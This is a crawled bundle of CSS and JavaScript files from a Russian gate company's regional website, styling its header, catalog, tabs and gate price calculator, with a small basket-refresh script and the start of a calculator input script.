.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316
body_size: 1171
content:
.regions a {
    cursor: pointer;
}
.regions a.active {
    font-weight: bold;
}

.region_list {
    display: none;
}
.region_list a {
    display: block;
    padding: 4px 0;
    text-decoration: none;
}
.region_list a:hover {
    text-decoration: underline;
}

.region_list .item {
    display: inline-block;
    width: 120px;
    margin-bottom: 15px;
}
.region_list .item .bukva {
    font-size: 140%;
}

.tabSpan {
	/* display: flex; */
	width: 100%;
    /* justify-content: center; */
    font-size: 16px;
	text-align: left;
}

.vilka_seo_fancy .region_list .item a {
	font-size: 14px;
    line-height: 15px;
	width: 160px !important;
	color: #2b97df;
}

.vilka_seo_fancy .region_list .item {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: height: 100%;
	overflow: hidden;
}

.tab_main {
	flex-direction: column;
    display: flex;
    flex-wrap: wrap;
    max-height: 1200px;
	
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}

.tabs {
  /* max-width: 700px; */
  margin: 0 0 30px;
}
.tabs__caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  position: relative;
  margin: -1px 0 0 -1px;
  padding: 0;
}
.tabs__caption li.active:before {
	content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 1;
    height: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
	background: #2b7de0;
	margin: 0;
	
}
/* .tabs__caption li:last-child:before { */
  /* content: ''; */
  /* position: absolute; */
  /* bottom: -5px; */
  /* left: 0; */
  /* right: -2px; */
  /* z-index: -1; */
  /* height: 5px; */
  /* background: #c7cec8; */
/* } */

.tabs__caption li::before {
  content: none;
}
.tabs__caption:after {
  content: '';
  display: table;
  clear: both;
}
.tabs__caption li {
  padding: 9px 15px;
  margin: 1px 0 0 1px;
  background: #f8f9fb;
  /* color: #FFF; */
  position: relative;
  border: solid #ecf2f4;
  border-radius: 3px;
  border-width: 1px;
  /* border-radius: 5px 5px 0 0; */
  text-align: center;
}
.tabs__caption li:not(.active) {
  cursor: pointer;
}
.tabs__caption li:not(.active):hover {
  background: #fff;
}
.tabs__caption .active {
  background: #FFF;
  color: #000;
}
.tabs__caption .active:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  /* background: #FFF; */
}
.tabs__content {
  display: none;
  /* background: #FFF; */
  padding: 7px 15px;
}
.tabs__content.active {
      display: flex;
    max-width: 720px;
    flex-wrap: wrap;
}

.vertical .tabs__caption {
  float: left;
  display: block;
}
.vertical .tabs__caption li {
  float: none;
  border-width: 2px 0 2px 2px;
  border-radius: 5px 0 0 5px;
}
.vertical .tabs__caption li:last-child:before {
  display: none;
}
.vertical .tabs__caption .active:after {
  left: auto;
  top: 0;
  right: -2px;
  bottom: 0;
  width: 2px;
  height: auto;
}
.vertical .tabs__content {
  overflow: hidden;
}

@media screen and (max-width: 650px) {
  .tabs__caption li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .vertical .tabs__caption {
    float: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .vertical .tabs__caption li {
    border-width: 2px 2px 0;
    border-radius: 5px 5px 0 0;
  }
  .vertical .tabs__caption li:last-child:before {
    display: block;
  }
  .vertical .tabs__caption .active:after {
    top: auto;
    bottom: -5px;
    left: 0;
    right: 0;
    width: auto;
    height: 5px;
    background: #FFF;
  }
}

@media screen and (max-width: 747px) {
	.vilka_seo_fancy .region_list {
	display: block;
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    max-height: 680px !important;
    /* background: #fff; */
    overflow-y: scroll;
    
	overflow-x: hidden;
	height: 100%;
	}
	
	.tabs__content.active {
	display: flex;
    max-width: 420px;
    flex-wrap: wrap;
	}
}


--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3900
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/components/onvolga/calculator/templates/calcrol/calcrol.css
body_size: 1635
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider,.hr-slider,#canc .vr-slider input,#canc .hr-slider span{position:absolute;z-index:2;}
#canc .vr-slider{right: -26px;top: 0;}
#canc .hr-slider{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider .ui-widget-content,#canc .slider-x .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider .ui-widget-content,#canc .slider-y .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }#canc .ui-slider-handle{border:0;}
#canc .hr-slider .ui-slider-handle,#canc .vr-slider .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol{width:244px;height:auto;}
#canc .scorer .rightcol {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .scorer .avgr input[type="checkbox"],.montaz input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}
#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 34px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;}

#canc input[type="checkbox"]{display: inline-block!important;margin-right: 12px!important;margin-top: 10px;margin-left: 0;}
#canc .avgr{margin-top: 10px;}

#canc .rlgates .hr-slider {top: 305px;right: 108px;}
#canc .rlgates .vr-slider {right: 79px;top: 0;}
#canc .rlgates .hr-slider .ui-widget-content,#canc  .rlgates .slider-y .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider .ui-widget-content,#canc  .rlgates .slider-x .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol{top: 68px;}
#canc .rsgates .vr-slider .ui-widget-content,#canc .rlgates .slider-x .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider .ui-widget-content,#canc .ogates .slider-x .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider,#canc .ogates .vr-slider{right: -25px;top: 17px;}
#canc .rsgates .hr-slider,#canc .ogates .hr-slider {top: 235px;}
body #canc .scorer .rightcol {
  width: 349px;
    height: auto;
  position: absolute;
  left: 340px;
  top: 24px;
}
body #canc .rlgates .hr-slider {
  top: 313px;
  right: 38px;
}
 body #canc .rlgates .vr-slider {
  right: 12px;
  top: 45px;
}
body #canc .rlgates .vr-slider .ui-widget-content{height:252px;}
body #canc .rlgates .hr-slider .ui-widget-content{width: 292px;}
body #canc .scorer {
    height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_brend ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 36px;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_brend ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}
.ot_filling ul.col-roll li.roll5 {
  background: url(./mtal.jpg)no-repeat center;
  background-size: cover;
}

ul.col-roll li:before {
  content: '';
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 249
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/components/onvolga/calculator/templates/calcrol/roll.js
body_size: 3369
content:
$(document).ready(function () {
	$('#cfact p').click(function () {
		$('#cfact p').removeClass('active');
		var color = $(this).attr('rel');
		$(this).addClass('active');
		$('#cshadow img').attr('src', color);
	});
	$('input#size-x').keypress(function (event) {
		var key, keyChar;
		if (!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if (event.which) key = event.which;
		if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
		keyChar = String.fromCharCode(key);
		if (!/\d/.test(keyChar)) return false;
	});
	$('input#size-y').keypress(function (event) {
		var key, keyChar;
		if (!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if (event.which) key = event.which;
		if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
		keyChar = String.fromCharCode(key);
		if (!/\d/.test(keyChar)) return false;
	});
	$("input#size-y").keyup(function () {
